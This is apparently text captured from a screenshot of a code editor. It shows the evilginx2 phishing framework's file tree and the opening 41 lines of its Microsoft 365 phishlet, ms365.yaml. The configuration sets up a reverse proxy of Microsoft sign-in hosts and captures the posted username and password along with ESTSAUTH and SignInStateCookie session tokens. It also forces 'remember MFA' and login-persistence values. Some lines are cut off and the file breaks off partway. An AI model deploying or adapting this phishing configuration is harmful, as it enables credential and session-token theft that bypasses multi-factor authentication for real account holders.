 1 2 3 4 3:04
File Edit Selection View Go Run Terminal Help evilginx2 [Superuser]
EXPLORER
EVILGINX2
.github
build
core
database
log
media
parser
phishlets
akira.yaml
backup_example.yaml
bladerunner.yaml
facebook.yaml
google.yaml
keka.yaml
ms365.yaml
okta.yaml
redirectors
vendor
.dockerignore
.gitignore
.travis.yml
build_run.bat
build.bat
CHANGELOG
go.mod
go.sum
ISSUE_TEMPLATE.md
LICENSE
main.go
Makefile
README.md
1
ms365.yaml
phishlets > ms365.yaml
1 name: 'office365'
2 min_ver: '2.4.0'
3 proxy_hosts:
4 - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: true}
5 - {phish_sub: 'www', orig_sub: 'www', domain: 'office.com', session: false, is_landing:false}
6 - {phish_sub: 'aadcdn', orig_sub: 'aadcdn', domain: 'msftauth.net', session: false, auto_filter: true, is_landing:false}
7 sub_filters:
8 - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'href="https://{hostna
9 - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}',
10
11 auth_tokens:
12 - domain: '.login.microsoftonline.com'
13 keys: ['ESTSAUTH', 'ESTSAUTHPERSISTENT']
14 - domain: 'login.microsoftonline.com'
15 keys: ['SignInStateCookie']
16 credentials:
17 username:
18 key: 'login'
19 search: '(.*)'
20 type: 'post'
21 password:
22 key: 'passwd'
23 search: '(.*)'
24 type: 'post'
25 auth_urls:
26 - '/common/SAS/ProcessAuth'
27 - '/kmsi'
28 login:
29 domain: 'login.microsoftonline.com'
30 path: '/'
31 force_post:
32 - path: '/kmsi'
33 search:
34 - {key: 'LoginOptions', search: '.*'}
35 force:
36 - {key: 'LoginOptions', value: '1'}
37 type: 'post'
38 - path: '/common/SAS'
39 search:
40 - {key: 'rememberMFA', search: '.*'}
41 force: